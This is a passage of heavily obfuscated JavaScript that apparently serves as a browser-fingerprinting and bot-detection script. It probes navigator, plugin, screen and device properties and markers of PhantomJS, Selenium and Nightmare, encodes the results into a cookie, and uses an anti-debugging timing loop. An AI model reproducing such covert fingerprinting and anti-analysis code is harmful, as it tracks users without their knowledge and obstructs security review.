'\x5b\x4e\x5a\x6e')](btoa(_0x472c5b));continue;case'\x31\x32':var _0x4e679e=new _0x132a38[_0xebe1('0x5e', '\x41\x34\x53\x5a')](_0x2b0584[_0xebe1('0x5f', '\x65\x56\x67\x26')]);continue;case'\x31\x33':var _0x54413e;continue;case'\x31\x34':_0x107e67[_0xebe1('0x60', '\x69\x75\x24\x67')](_0x49e95c);continue;case'\x31\x35':for(var _0x104b9c=0x0;_0x107e67[_0xebe1('0x61', '\x23\x64\x70\x65')](_0x104b9c,_0x39d491[_0xebe1('0x3f', '\x5a\x6f\x75\x58')]);_0x104b9c++){_0x28f9f0+=_0x107e67[_0xebe1('0x62', '\x7a\x6a\x28\x2a')](_0x39d491[_0xebe1('0x63', '\x25\x50\x76\x36')](_0x104b9c),_0x5d3eb0[_0xebe1('0x64', '\x65\x56\x67\x26')](_0x104b9c%_0x5d3eb0[_0xebe1('0x65', '\x69\x75\x24\x67')]))[_0xebe1('0x66', '\x69\x78\x73\x34')](0x10);}continue;case'\x31\x36':var _0x5d3eb0=_0x4e679e[_0xebe1('0x67', '\x5b\x2a\x5d\x30')]();continue;case'\x31\x37':var _0x37f2a6='';continue;case'\x31\x38':var _0x2b0584=_0x107e67[_0xebe1('0x68', '\x73\x57\x70\x7a')](_0x4d2ebd);continue;}break;}}function _0x10cf48(_0x349bc4){var _0x3a07a7=0x0;for(var _0x355129=0x0;_0x364eb2[_0xebe1('0x69', '\x61\x7a\x29\x48')](_0x355129,_0x349bc4[_0xebe1('0x6a', '\x42\x66\x5b\x76')]);_0x355129++){_0x3a07a7+=_0x349bc4[_0xebe1('0x6b', '\x34\x4b\x6e\x48')](_0x355129);}_0x49e95c();return _0x3a07a7;}function _0x177ac6(_0x50b2a3,_0x19bbc7,_0x5b81a8){var _0x5a3a15={'\x4a\x65\x79':function _0x488fe8(_0x725d31,_0x34eadb){return _0x725d31-_0x34eadb;},'\x76\x74\x67':function _0x3d748e(_0x82b841,_0x397aa6){return _0x82b841+_0x397aa6;},'\x68\x6e\x52':function _0x82a7b4(_0x38139f,_0xe8f19f){return _0x38139f+_0xe8f19f;},'\x41\x71\x74':function _0x806e80(_0x435983,_0x2fb051){return _0x435983*_0x2fb051;},'\x58\x54\x4b':function _0x1a88da(_0x1ad7fe,_0x285eb3){return _0x1ad7fe+_0x285eb3;}};var _0x569606=_0xebe1('0x6c', '\x5a\x5d\x2a\x48')[_0xebe1('0x6d', '\x30\x4b\x51\x24')]('\x7c'),_0xe8b469=0x0;while(!![]){switch(_0x569606[_0xe8b469++]){case'\x30':while(--_0x5803af){_0x233762=_0x233762[_0xebe1('0x6e', '\x29\x6d\x66\x7a')](0x1)+_0x233762[0x0];}continue;case'\x31':var _0x42f8e6=_0x5a3a15[_0xebe1('0x6f', '\x6a\x6b\x45\x75')](_0x233762[_0xebe1('0x70', '\x6a\x6b\x45\x75')],0x2);continue;case'\x32':_0x20bb6c[_0xebe1('0x71', '\x26\x34\x64\x73')]=_0x5a3a15[_0xebe1('0x72', '\x64\x37\x54\x47')](_0x5a3a15[_0xebe1('0x73', '\x45\x53\x66\x4d')](_0x5a3a15[_0xebe1('0x74', '\x32\x34\x52\x69')](_0x50b2a3,'\x3d')+_0x19bbc7,_0x1a7477),_0xebe1('0x75', '\x69\x75\x24\x67'));continue;case'\x33':if(_0x5b81a8){var _0x167e03=new _0x132a38[_0xebe1('0x76', '\x42\x66\x5b\x76')]();_0x167e03[_0xebe1('0x77', '\x5b\x48\x43\x4b')](_0x167e03[_0xebe1('0x78', '\x26\x34\x64\x73')]()+_0x5a3a15[_0xebe1('0x79', '\x29\x6d\x66\x7a')](_0x5b81a8,0x3e8));var _0x1a7477=_0x5a3a15[_0xebe1('0x7a', '\x2a\x21\x29\x5d')](_0xebe1('0x7b', '\x30\x4b\x51\x24'),_0x167e03[_0xebe1('0x7c', '\x6a\x6b\x45\x75')]());}continue;case'\x34':while(--_0x42f8e6){_0x1ee207=_0x5a3a15[_0xebe1('0x7d', '\x50\x59\x71\x4d')](_0x1ee207[_0xebe1('0x7e', '\x5b\x4e\x5a\x6e')](0x1),_0x1ee207[0x0]);}continue;case'\x35':var _0x5803af=0x4;continue;case'\x36':var _0x1a7477='';continue;case'\x37':var _0x1ee207=_0x233762;continue;case'\x38':var _0x233762=_0xebe1('0x7f', '\x76\x6e\x2a\x23');continue;}break;}}function _0x9e7bad(){function _0x136bdb(_0x1b0185){if(_0x364eb2[_0xebe1('0x80', '\x6b\x26\x44\x75')](_0x364eb2[_0xebe1('0x81', '\x6a\x40\x30\x6e')]('',_0x1b0185/_0x1b0185)[_0xebe1('0x82', '\x69\x78\x73\x34')],0x1)||_0x364eb2[_0xebe1('0x83', '\x77\x35\x2a\x62')](_0x364eb2[_0xebe1('0x84', '\x5e\x28\x31\x6b')](_0x1b0185,0x14),0x0)){(function(){}[_0xebe1('0x85', '\x5a\x4c\x71\x5b')](_0xebe1('0x86', '\x5e\x42\x26\x37'))());}else{(function(){}[_0xebe1('0x87', '\x77\x35\x2a\x62')](_0xebe1('0x88', '\x41\x30\x46\x79'))());}return _0x364eb2[_0xebe1('0x89', '\x51\x62\x75\x76')](_0x136bdb,++_0x1b0185);}try{return _0x364eb2[_0xebe1('0x8a', '\x32\x34\x52\x69')](_0x136bdb,0x0);}catch(_0x3042e7){}};function _0x49e95c(){if(_0x364eb2[_0xebe1('0x8b', '\x69\x75\x24\x67')](new _0x132a38[_0xebe1('0x8c', '\x28\x4b\x7a\x52')]()[_0xebe1('0x8d', '\x32\x34\x52\x69')](),_0x4febbb)>0x1f4){_0x364eb2[_0xebe1('0x8e', '\x6a\x6b\x45\x75')](_0x9e7bad);}}function _0x472b24(_0x262563){var _0x28a5e0={'\x74\x74\x42':function _0x35f1dc(_0x3d25ac,_0x2d2ca9){return _0x3d25ac<_0x2d2ca9;},'\x53\x6b\x6a':function _0x30d737(_0x3ab9f8,_0x3fede3){return _0x3ab9f8!==_0x3fede3;},'\x73\x72\x6a':function _0x16d365(_0x4daf35){return _0x4daf35();},'\x54\x74\x51':function _0x21dfdf(_0x274dca,_0x42cd7e){return _0x274dca(_0x42cd7e);},'\x42\x4b\x64':function _0x1cd1d0(_0x122f4c,_0x3ff58a){return _0x122f4c+_0x3ff58a;},'\x74\x42\x57':function _0x25cb32(_0x24cb6e,_0x5656e5){return _0x24cb6e+_0x5656e5;},'\x53\x78\x48':function _0x130dfb(_0x1ec698,_0x4e2e92){return _0x1ec698(_0x4e2e92);},'\x64\x48\x71':function _0x4905d3(_0x39c625,_0x37d9a2){return _0x39c625+_0x37d9a2;},'\x42\x70\x77':function _0x11c282(_0x5179b1,_0x436884){return _0x5179b1===_0x436884;},'\x63\x44\x74':function _0x5cc4de(_0x46c850,_0xa86e33){return _0x46c850+_0xa86e33;},'\x70\x48\x4c':function _0x484aa7(_0x2098bc,_0xe3fa55){return _0x2098bc+_0xe3fa55;},'\x41\x43\x6e':function _0x5ac802(_0x1df3cc,_0x1734ab){return _0x1df3cc+_0x1734ab;},'\x6e\x78\x47':function _0x1c0348(_0x5a890a,_0x4a5af5){return _0x5a890a+_0x4a5af5;},'\x41\x49\x50':function _0x3efe6a(_0x3ddc1e,_0x125727){return _0x3ddc1e==_0x125727;},'\x72\x6e\x4b':function _0x54440a(_0xd7a8fd,_0x35a01c){return _0xd7a8fd==_0x35a01c;},'\x56\x52\x57':function _0x5da7df(_0x4ae9ef,_0x2ac255){return _0x4ae9ef(_0x2ac255);},'\x4e\x77\x6e':function _0x362727(_0x45ab10,_0x5758ca){return _0x45ab10>_0x5758ca;},'\x68\x58\x70':function _0xcab297(_0x41c1b9,_0x3055ca){return _0x41c1b9<_0x3055ca;},'\x6d\x6e\x6d':function _0x1bcc24(_0x906b7c,_0x1baf27){return _0x906b7c<_0x1baf27;},'\x6d\x71\x61':function _0x2f51fa(_0x50f272,_0xf23dc){return _0x50f272(_0xf23dc);},'\x66\x71\x79':function _0x1b2792(_0x3fe8c8,_0x127b71){return _0x3fe8c8(_0x127b71);},'\x71\x63\x6d':function _0x572c18(_0x31e663,_0x54d693){return _0x31e663+_0x54d693;},'\x67\x7a\x6b':function _0x5ee384(_0x49ae29,_0x5612af){return _0x49ae29(_0x5612af);},'\x73\x71\x78':function _0x32816b(_0xc2016a){return _0xc2016a();},'\x77\x58\x66':function _0xfdf5be(_0x499a79,_0x466744){return _0x499a79+_0x466744;}};var _0x3f8551=_0xebe1('0x8f', '\x65\x26\x48\x42')[_0xebe1('0x90', '\x6a\x40\x30\x6e')]('\x7c'),_0x146cf1=0x0;while(!![]){switch(_0x3f8551[_0x146cf1++]){case'\x30':var _0x381e96=_0x749f1e[_0xebe1('0x91', '\x61\x7a\x29\x48')]-0x4;continue;case'\x31':for(var _0x377dc9=0x0;_0x28a5e0[_0xebe1('0x92', '\x5b\x2a\x5d\x30')](_0x377dc9,_0x262563[_0xebe1('0x93', '\x50\x4b\x21\x33')]);_0x377dc9++){var _0x4821d3=_0x262563[_0x377dc9][0x0];var _0xe46f99=_0x262563[_0x377dc9][0x2];switch(_0x262563[_0x377dc9][0x1]){case _0xebe1('0x94', '\x41\x5a\x6f\x39'):try{if(_0x28a5e0[_0xebe1('0x95', '\x61\x7a\x29\x48')](typeof _0x28a5e0[_0xebe1('0x96', '\x26\x34\x64\x73')](_0xe46f99),_0xebe1('0x97', '\x41\x5a\x6f\x39'))){_0x3a560b[_0x3a560b[_0xebe1('0x98', '\x76\x6e\x2a\x23')]]=_0x28a5e0[_0xebe1('0x99', '\x62\x63\x48\x6f')](_0xdf1bce,_0x28a5e0[_0xebe1('0x9a', '\x61\x7a\x29\x48')](_0x4821d3,_0xebe1('0x9b', '\x4f\x64\x74\x44')));}else{_0x3a560b[_0x3a560b[_0xebe1('0x9c', '\x49\x30\x51\x52')]]=_0x28a5e0[_0xebe1('0x9d', '\x6b\x26\x44\x75')](_0xdf1bce,_0x28a5e0[_0xebe1('0x9e', '\x4f\x64\x74\x44')](_0x4821d3,_0xebe1('0x9f', '\x6b\x26\x44\x75')));}}catch(_0x49caee){_0x3a560b[_0x3a560b[_0xebe1('0x51', '\x5e\x42\x26\x37')]]=_0x28a5e0[_0xebe1('0xa0', '\x6a\x6b\x45\x75')](_0xdf1bce,_0x28a5e0[_0xebe1('0xa1', '\x69\x78\x73\x34')](_0x4821d3,_0xebe1('0xa2', '\x64\x37\x54\x47')));}break;case _0xebe1('0xa3', '\x30\x4b\x51\x24'):try{try{_0x452fc6=_0x28a5e0[_0xebe1('0xa4', '\x4b\x31\x6f\x55')](_0xe46f99);if(typeof _0x452fc6===_0xebe1('0xa5', '\x62\x63\x48\x6f')){_0x3a560b[_0x3a560b[_0xebe1('0xa6', '\x73\x57\x70\x7a')]]=_0xdf1bce(_0x28a5e0[_0xebe1('0xa7', '\x69\x75\x24\x67')](_0x4821d3,_0xebe1('0xa8', '\x5b\x48\x43\x4b')));}else if(_0x28a5e0[_0xebe1('0xa9', '\x6a\x40\x30\x6e')](_0x452fc6,null)){_0x3a560b[_0x3a560b[_0xebe1('0xa6', '\x73\x57\x70\x7a')]]=_0x28a5e0[_0xebe1('0xaa', '\x51\x62\x75\x76')](_0xdf1bce,_0x28a5e0[_0xebe1('0xab', '\x41\x5a\x6f\x39')](_0x4821d3,_0xebe1('0xac', '\x41\x34\x53\x5a')));}else{_0x3a560b[_0x3a560b[_0xebe1('0xad', '\x65\x26\x48\x42')]]=_0x28a5e0[_0xebe1('0xae', '\x34\x4b\x6e\x48')](_0xdf1bce,_0x28a5e0[_0xebe1('0xaf', '\x28\x4b\x7a\x52')](_0x28a5e0[_0xebe1('0xb0', '\x69\x75\x24\x67')](_0x4821d3,'\x3d'),_0x452fc6[_0xebe1('0xb1', '\x61\x63\x39\x4d')]()));}}catch(_0x3c3fc1){_0x3a560b[_0x3a560b[_0xebe1('0xb2', '\x6b\x26\x44\x75')]]=_0x28a5e0[_0xebe1('0xb3', '\x23\x64\x70\x65')](_0xdf1bce,_0x28a5e0[_0xebe1('0xb4', '\x29\x6d\x66\x7a')](_0x4821d3,_0xebe1('0xb5', '\x61\x63\x39\x4d')));break;}break;}catch(_0x5c9e5f){_0x3a560b[_0x3a560b[_0xebe1('0xb6', '\x64\x37\x54\x47')]]=_0x28a5e0[_0xebe1('0xb7', '\x61\x7a\x29\x48')](_0xdf1bce,_0x28a5e0[_0xebe1('0xb8', '\x41\x5a\x6f\x39')](_0x28a5e0[_0xebe1('0xb9', '\x69\x36\x68\x31')](_0x4821d3,'\x3d'),_0x5c9e5f));}break;case _0xebe1('0xba', '\x65\x26\x48\x42'):try{var _0x54d33e=_0xebe1('0xbb', '\x42\x66\x5b\x76')[_0xebe1('0xbc', '\x69\x75\x24\x67')]('\x7c'),_0x2eb53c=0x0;while(!![]){switch(_0x54d33e[_0x2eb53c++]){case'\x30':var _0xecac02=[];continue;case'\x31':try{var _0x3777f2=_0xd91d6b[_0xebe1('0xbd', '\x5a\x4c\x71\x5b')][_0xebe1('0xbe', '\x7a\x6a\x28\x2a')];if(_0x28a5e0[_0xebe1('0xbf', '\x5a\x5d\x2a\x48')](_0x3777f2,0x0)||_0x28a5e0[_0xebe1('0xc0', '\x49\x30\x51\x52')](_0x3777f2,null)){_0x3a560b[_0x3a560b[_0xebe1('0xad', '\x65\x26\x48\x42')]]=_0x28a5e0[_0xebe1('0xc1', '\x5e\x28\x31\x6b')](_0xdf1bce,_0xebe1('0xc2', '\x5b\x48\x43\x4b'));break;}}catch(_0x1e7492){_0x3a560b[_0x3a560b[_0xebe1('0xc3', '\x30\x4b\x51\x24')]]=_0xdf1bce(_0xebe1('0xc4', '\x41\x30\x46\x79'));break;}continue;case'\x32':for(var _0x266997=0x0;_0x28a5e0[_0xebe1('0xc5', '\x5b\x4e\x5a\x6e')](_0x266997,_0xd91d6b[_0xebe1('0xc6', '\x55\x5a\x78\x79')][_0xebe1('0xb6', '\x64\x37\x54\x47')]);_0x266997++){var _0x24e951=_0xebe1('0xc7', '\x4f\x64\x74\x44')[_0xebe1('0xc8', '\x5e\x42\x26\x37')]('\x7c'),_0x409d6b=0x0;while(!![]){switch(_0x24e951[_0x409d6b++]){case'\x30':if(_0x28a5e0[_0xebe1('0xc9', '\x69\x75\x24\x67')](typeof _0x1f3734,_0xebe1('0xca', '\x6a\x6b\x45\x75'))){_0x321ac6=_0xebe1('0xcb', '\x5e\x28\x31\x6b');}else if(_0x28a5e0[_0xebe1('0xcc', '\x62\x63\x48\x6f')](_0x1f3734[_0xebe1('0x6d', '\x30\x4b\x51\x24')]('\x2e')[_0xebe1('0xcd', '\x23\x64\x70\x65')],0x1)){_0x321ac6=_0x1f3734[_0xebe1('0x90', '\x6a\x40\x30\x6e')]('\x2e')[_0xebe1('0xce', '\x61\x63\x39\x4d')]();}continue;case'\x31':if(_0x28a5e0[_0xebe1('0xcf', '\x30\x4b\x51\x24')](typeof _0xd91d6b[_0xebe1('0xd0', '\x6a\x40\x30\x6e')][_0x266997],_0xebe1('0xd1', '\x69\x78\x73\x34'))){_0x3a560b[_0x3a560b[_0xebe1('0x39', '\x5b\x2a\x5d\x30')]]=_0x28a5e0[_0xebe1('0xd2', '\x28\x4b\x7a\x52')](_0xdf1bce,_0xebe1('0xd3', '\x69\x30\x63\x29'));break;}continue;case'\x32':if(_0x28a5e0[_0xebe1('0xd4', '\x73\x57\x70\x7a')](_0xecac02[_0xebe1('0xd5', '\x37\x46\x68\x52')](_0x321ac6),0x0)){_0xecac02[_0xebe1('0xd6', '\x50\x4b\x21\x33')](_0x321ac6);}continue;case'\x33':var _0x1f3734=_0xd91d6b[_0xebe1('0xd7', '\x69\x30\x63\x29')][_0x266997][_0xebe1('0xd8', '\x6a\x40\x30\x6e')];continue;case'\x34':var _0x321ac6=_0xebe1('0xd9', '\x73\x57\x70\x7a');continue;}break;}}continue;case'\x33':for(var _0x266997=0x0;_0x28a5e0[_0xebe1('0xda', '\x5a\x6f\x75\x58')](_0x266997,_0xecac02[_0xebe1('0xb6', '\x64\x37\x54\x47')]);_0x266997++){_0x3a560b[_0x3a560b[_0xebe1('0xdb', '\x69\x30\x63\x29')]]=_0x28a5e0[_0xebe1('0xdc', '\x50\x59\x71\x4d')](_0xdf1bce,_0x28a5e0[_0xebe1('0xdd', '\x30\x4b\x51\x24')](_0xebe1('0xde', '\x64\x37\x54\x47'),_0xecac02[_0x266997]));}continue;case'\x34':try{_0x266997=_0xecac02[_0xebe1('0xdf', '\x50\x4b\x21\x33')]('\x69');}catch(_0x44ca5f){_0x3a560b[_0x3a560b[_0xebe1('0x4d', '\x5e\x28\x31\x6b')]]=_0xdf1bce(_0xebe1('0xe0', '\x69\x78\x73\x34'));break;}continue;}break;}}catch(_0x1880a6){_0x3a560b[_0x3a560b[_0xebe1('0xe1', '\x62\x63\x48\x6f')]]=_0x28a5e0[_0xebe1('0xe2', '\x65\x56\x67\x26')](_0xdf1bce,_0xebe1('0xe3', '\x69\x78\x73\x34')+_0x1880a6);}break;case _0xebe1('0xe4', '\x5b\x48\x43\x4b'):if(_0x28a5e0[_0xebe1('0xe5', '\x56\x66\x62\x54')](_0x4821d3,_0xebe1('0xe6', '\x42\x66\x5b\x76'))){try{var _0x12e400='';var _0x12f41c=navigator[_0xebe1('0xe7', '\x58\x6a\x71\x55')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xebe1('0xe8', '\x30\x4b\x51\x24')](_0x12f41c)){_0x12e400=_0xebe1('0xe9', '\x65\x26\x48\x42');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xebe1('0xea', '\x5a\x5d\x2a\x48')](_0x12f41c)){_0x12e400=_0xebe1('0xeb', '\x23\x64\x70\x65');}else{_0x12e400=_0xebe1('0xec', '\x23\x64\x70\x65');}_0x3a560b[_0x3a560b[_0xebe1('0xed', '\x45\x53\x66\x4d')]]=_0x28a5e0[_0xebe1('0xee', '\x65\x26\x48\x42')](_0xdf1bce,_0x28a5e0[_0xebe1('0xef', '\x56\x66\x62\x54')](_0x28a5e0[_0xebe1('0xf0', '\x69\x36\x68\x31')](_0x4821d3,'\x3d'),_0x12e400));}catch(_0x3ced96){_0x3a560b[_0x3a560b[_0xebe1('0xf1', '\x4b\x31\x6f\x55')]]=_0x28a5e0[_0xebe1('0xf2', '\x5b\x2a\x5d\x30')](_0xdf1bce,_0x28a5e0[_0xebe1('0xf3', '\x5b\x48\x43\x4b')](_0x28a5e0[_0xebe1('0xf4', '\x65\x56\x67\x26')](_0x4821d3,_0xebe1('0xf5', '\x50\x59\x71\x4d')),_0x3ced96[_0xebe1('0xf6', '\x2a\x21\x29\x5d')]()));}}break;}_0x28a5e0[_0xebe1('0xf7', '\x58\x6a\x71\x55')](_0x49e95c);}continue;case'\x32':var _0x749f1e=_0xebe1('0xf8', '\x30\x4b\x51\x24');continue;case'\x33':while(--_0x503e55){_0x749f1e=_0x28a5e0[_0xebe1('0xf9', '\x29\x6d\x66\x7a')](_0x749f1e[_0xebe1('0xfa', '\x5a\x4c\x71\x5b')](0x1),_0x749f1e[0x0]);}continue;case'\x34':var _0x107b09=_0x749f1e;continue;case'\x35':var _0x503e55=0x6;continue;case'\x36':var _0x452fc6='';continue;case'\x37':return _0x3a560b[_0xebe1('0xfb', '\x5a\x5d\x2a\x48')]();continue;case'\x38':var _0x3a560b=new Array();continue;case'\x39':while(--_0x381e96){_0x107b09=_0x28a5e0[_0xebe1('0xfc', '\x65\x26\x48\x42')](_0x107b09[_0xebe1('0xfd', '\x5e\x42\x26\x37')](0x1),_0x107b09[0x0]);}continue;}break;}}var _0x123a2b=[[_0xebe1('0x6', '\x37\x46\x68\x52'),_0xebe1('0xfe', '\x5a\x4c\x71\x5b'),function(){return navigator;}],[_0xebe1('0xff', '\x65\x26\x48\x42'),_0xebe1('0x100', '\x5a\x5d\x2a\x48'),function(){return navigator[_0xebe1('0x101', '\x69\x78\x73\x34')];}],[_0xebe1('0x102', '\x45\x53\x66\x4d'),_0xebe1('0x103', '\x34\x4b\x6e\x48'),function(){return navigator[_0xebe1('0x104', '\x42\x66\x5b\x76')];}],[_0xebe1('0x105', '\x50\x59\x71\x4d'),_0xebe1('0x106', '\x5b\x48\x43\x4b'),function(){return navigator[_0xebe1('0x107', '\x45\x79\x65\x39')][_0xebe1('0x108', '\x4f\x64\x74\x44')]==0x0;}],[_0xebe1('0x109', '\x41\x5a\x6f\x39'),_0xebe1('0x10a', '\x4b\x31\x6f\x55'),function(){return navigator[_0xebe1('0x10b', '\x5a\x5d\x2a\x48')];}],[_0xebe1('0x10c', '\x45\x79\x65\x39'),_0xebe1('0x10d', '\x5e\x28\x31\x6b'),function(){return navigator[_0xebe1('0x10e', '\x41\x34\x53\x5a')];}],[_0xebe1('0x10f', '\x41\x5a\x6f\x39'),_0xebe1('0x110', '\x41\x5a\x6f\x39'),function(){}],[_0xebe1('0x111', '\x50\x4b\x21\x33'),_0xebe1('0x112', '\x6a\x40\x30\x6e'),function(){var _0xd68c58=ActiveXObject;return _0xd68c58;}],[_0xebe1('0x113', '\x69\x30\x63\x29'),_0xebe1('0x114', '\x5a\x5d\x2a\x48'),function(){var _0x1b3acd=webkitURL;return _0x1b3acd;}],[_0xebe1('0x115', '\x65\x56\x67\x26'),_0xebe1('0x116', '\x5e\x28\x31\x6b'),function(){var _0x148e0f=_phantom;return _0x148e0f;}],[_0xebe1('0x117', '\x49\x30\x51\x52'),_0xebe1('0x116', '\x5e\x28\x31\x6b'),function(){var _0x5aeb47=callPhantom;return _0x5aeb47;}],[_0xebe1('0x118', '\x29\x6d\x66\x7a'),_0xebe1('0x119', '\x76\x6e\x2a\x23'),function(){var _0x4537ea=chrome;return _0x4537ea;}],[_0xebe1('0x11a', '\x5b\x4e\x5a\x6e'),_0xebe1('0x11b', '\x41\x34\x53\x5a'),function(){var _0x6125b2=yandex;return _0x6125b2;}],[_0xebe1('0x11c', '\x73\x57\x70\x7a'),_0xebe1('0x11d', '\x28\x4b\x7a\x52'),function(){var _0x1a7202=opera;return _0x1a7202;}],[_0xebe1('0x11e', '\x69\x30\x63\x29'),_0xebe1('0x11f', '\x37\x46\x68\x52'),function(){var _0x501906=opr;return _0x501906;}],[_0xebe1('0x120', '\x30\x4b\x51\x24'),_0xebe1('0x121', '\x51\x62\x75\x76'),function(){var _0x41afbc=safari;return _0x41afbc;}],[_0xebe1('0x122', '\x5b\x48\x43\x4b'),_0xebe1('0x123', '\x34\x4b\x6e\x48'),function(){var _0x75007=awesomium;return _0x75007;}],[_0xebe1('0x124', '\x28\x4b\x7a\x52'),_0xebe1('0x125', '\x62\x63\x48\x6f'),function(){var _0x4f7f1e=puffinDevice;return _0x4f7f1e;}],[_0xebe1('0x126', '\x5e\x42\x26\x37'),_0xebe1('0x114', '\x5a\x5d\x2a\x48'),function(){var _0x35325e=__nightmare;return _0x35325e;}],[_0xebe1('0x127', '\x4b\x31\x6f\x55'),_0xebe1('0xfe', '\x5a\x4c\x71\x5b'),function(){var _0x1b4469=domAutomation;return _0x1b4469;}],[_0xebe1('0x128', '\x65\x26\x48\x42'),_0xebe1('0x129', '\x5e\x42\x26\x37'),function(){var _0x7a0a8d=domAutomationController;return _0x7a0a8d;}],[_0xebe1('0x12a', '\x5b\x2a\x5d\x30'),_0xebe1('0x12b', '\x29\x6d\x66\x7a'),function(){var _0x194046=_Selenium_IDE_Recorder;return _0x194046;}],[_0xebe1('0x12c', '\x6b\x26\x44\x75'),_0xebe1('0x12d', '\x45\x79\x65\x39'),function(){return document[_0xebe1('0x12e', '\x69\x30\x63\x29')];}],[_0xebe1('0x12f', '\x41\x5a\x6f\x39'),_0xebe1('0x130', '\x50\x4b\x21\x33'),function(){return document[_0xebe1('0x131', '\x45\x79\x65\x39')];}],[_0xebe1('0x132', '\x37\x46\x68\x52'),_0xebe1('0x11d', '\x28\x4b\x7a\x52'),function(){return process[_0xebe1('0x133', '\x69\x75\x24\x67')];}],[_0xebe1('0x134', '\x28\x4b\x7a\x52'),_0xebe1('0x135', '\x69\x78\x73\x34'),function(){return global[_0xebe1('0x136', '\x5e\x28\x31\x6b')];}],[_0xebe1('0x137', '\x5a\x4c\x71\x5b'),_0xebe1('0x138', '\x25\x50\x76\x36'),function(){return global[_0xebe1('0x139', '\x62\x63\x48\x6f')];}],[_0xebe1('0x13a', '\x5e\x28\x31\x6b'),_0xebe1('0x13b', '\x7a\x6a\x28\x2a'),function(){return WebAssembly;}],[_0xebe1('0x13c', '\x5a\x5d\x2a\x48'),_0xebe1('0x13d', '\x58\x6a\x71\x55'),function(){return _0x364eb2[_0xebe1('0x13e', '\x37\x46\x68\x52')](require,'\x66\x73');}],[_0xebe1('0x13f', '\x41\x30\x46\x79'),_0xebe1('0x103', '\x34\x4b\x6e\x48'),function(){return _0x364eb2[_0xebe1('0x140', '\x50\x4b\x21\x33')](globalThis,global);}],[_0xebe1('0x141', '\x69\x75\x24\x67'),_0xebe1('0x142', '\x69\x75\x24\x67'),function(){return window[_0xebe1('0x143', '\x62\x63\x48\x6f')]();}],[_0xebe1('0x144', '\x69\x78\x73\x34'),_0xebe1('0x145', '\x4f\x64\x74\x44'),function(){return navigator[_0xebe1('0x146', '\x56\x66\x62\x54')];}],[_0xebe1('0x147', '\x77\x35\x2a\x62'),_0xebe1('0x148', '\x5a\x6f\x75\x58'),function(){return navigator[_0xebe1('0x149', '\x50\x59\x71\x4d')];}],[_0xebe1('0x14a', '\x32\x34\x52\x69'),_0xebe1('0x129', '\x5e\x42\x26\x37'),function(){return navigator[_0xebe1('0x14b', '\x61\x7a\x29\x48')];}],[_0xebe1('0x14c', '\x69\x75\x24\x67'),_0xebe1('0x14d', '\x28\x4b\x7a\x52'),function(){return navigator[_0xebe1('0x14e', '\x5b\x2a\x5d\x30')]=='\x43';}],[_0xebe1('0x14f', '\x50\x59\x71\x4d'),_0xebe1('0x10d', '\x5e\x28\x31\x6b'),function(){window[_0xebe1('0x150', '\x73\x57\x70\x7a')]=Object[_0xebe1('0x151', '\x50\x59\x71\x4d')](window);return window[_0xebe1('0x152', '\x34\x4b\x6e\x48')][_0xebe1('0x153', '\x41\x30\x46\x79')];}],[_0xebe1('0x154', '\x61\x63\x39\x4d'),_0xebe1('0x10a', '\x4b\x31\x6f\x55'),function(){return _0x364eb2[_0xebe1('0x155', '\x73\x57\x70\x7a')](window[_0xebe1('0x156', '\x5e\x28\x31\x6b')],0x0);}],[_0xebe1('0x157', '\x2a\x21\x29\x5d'),_0xebe1('0x158', '\x50\x4b\x21\x33'),function(){return _0x364eb2[_0xebe1('0x159', '\x4f\x64\x74\x44')](window[_0xebe1('0x15a', '\x49\x30\x51\x52')],0x0);}],[_0xebe1('0x15b', '\x61\x7a\x29\x48'),_0xebe1('0x11b', '\x41\x34\x53\x5a'),function(){return window[_0xebe1('0x15c', '\x69\x75\x24\x67')];}],[_0xebe1('0x15d', '\x51\x62\x75\x76'),_0xebe1('0x15e', '\x25\x50\x76\x36'),function(){return window[_0xebe1('0x15f', '\x58\x6a\x71\x55')][_0xebe1('0xb1', '\x61\x63\x39\x4d')]();}],[_0xebe1('0x160', '\x5e\x42\x26\x37'),_0xebe1('0x161', '\x69\x30\x63\x29'),function(){return _0x364eb2[_0xebe1('0x162', '\x6a\x40\x30\x6e')](Boolean,_0x364eb2[_0xebe1('0x163', '\x50\x4b\x21\x33')](typeof process,_0xebe1('0x164', '\x45\x53\x66\x4d'))&&process[_0xebe1('0x165', '\x65\x26\x48\x42')]&&process[_0xebe1('0x166', '\x41\x5a\x6f\x39')][_0xebe1('0x167', '\x69\x30\x63\x29')]);}],[_0xebe1('0x168', '\x61\x7a\x29\x48'),_0xebe1('0x142', '\x69\x75\x24\x67'),function(){return document[_0xebe1('0x169', '\x23\x64\x70\x65')];}],[_0xebe1('0x16a', '\x69\x36\x68\x31'),_0xebe1('0x103', '\x34\x4b\x6e\x48'),function(){return eval[_0xebe1('0x16b', '\x30\x4b\x51\x24')]()[_0xebe1('0xbe', '\x7a\x6a\x28\x2a')];}],[_0xebe1('0x16c', '\x77\x35\x2a\x62'),_0xebe1('0x16d', '\x26\x34\x64\x73'),function(){return navigator[_0xebe1('0x16e', '\x5e\x28\x31\x6b')][_0xebe1('0x16f', '\x64\x37\x54\x47')];}],[_0xebe1('0x170', '\x50\x59\x71\x4d'),_0xebe1('0x171', '\x69\x30\x63\x29'),function(){return deviceType;}],[_0xebe1('0x172', '\x69\x78\x73\x34'),_0xebe1('0x173', '\x5a\x4c\x71\x5b'),function(){return screen[_0xebe1('0x174', '\x7a\x6a\x28\x2a')];}],[_0xebe1('0x175', '\x6a\x6b\x45\x75'),_0xebe1('0x176', '\x50\x59\x71\x4d'),function(){return screen[_0xebe1('0x177', '\x5a\x6f\x75\x58')];}],[_0xebe1('0x178', '\x69\x75\x24\x67'),_0xebe1('0x179', '\x6a\x6b\x45\x75'),function(){var _0x1004cc=eoapi;return _0x1004cc;}],[_0xebe1('0x17a', '\x73\x57\x70\x7a'),_0xebe1('0x17b', '\x32\x34\x52\x69'),function(){var _0x338f50=eoapi_VerifyThis;return _0x338f50;}],[_0xebe1('0x17c', '\x51\x62\x75\x76'),_0xebe1('0x17d', '\x50\x59\x71\x4d'),function(){var _0x268d40=eoapi_extInvoke;return _0x268d40;}],[_0xebe1('0x17e', '\x50\x59\x71\x4d'),_0xebe1('0x17f', '\x77\x35\x2a\x62'),function(){var _0x2b2e1b=eoWebBrowserDispatcher;return _0x2b2e1b;}],[_0xebe1('0x180', '\x56\x66\x62\x54'),_0xebe1('0x181', '\x6b\x26\x44\x75'),function(){return window[_0xebe1('0x182', 